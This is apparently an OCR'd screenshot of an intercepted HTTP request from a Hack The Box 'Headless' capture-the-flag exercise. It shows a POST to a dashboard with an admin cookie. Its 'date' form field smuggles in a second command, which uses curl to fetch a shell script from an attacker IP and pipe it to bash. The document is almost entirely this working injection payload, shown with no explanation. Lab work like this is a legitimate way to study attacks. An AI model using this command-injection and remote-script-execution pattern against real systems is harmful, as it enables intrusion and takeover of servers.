 Request
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://headless.htb:5000
10 Connection: close
11 Referer: http://headless.htb:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl=http%3a//10.10.14.134/shell.sh|bash